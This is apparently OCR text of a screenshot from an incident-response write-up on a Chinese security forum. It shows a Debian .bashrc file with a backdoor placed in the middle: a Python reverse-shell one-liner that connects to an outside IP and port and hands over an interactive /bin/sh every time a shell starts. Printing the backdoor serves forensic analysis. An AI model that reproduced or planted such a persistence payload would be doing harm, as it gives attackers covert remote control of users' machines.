 急响应_.bashrc ×
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "$debian_chroot" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
    xterm-color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
     # We have color support; assume it's compliant with Ecma-48
     # (ISO/IEC-6429). (Lack of such support is extremely rare, and such
     # a case would tend to support setf rather than setaf.)
     color_prompt=yes
    else
     color_prompt=
    fi
fi
python -c
'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.221.70.199",9919));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
&
if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
先知社区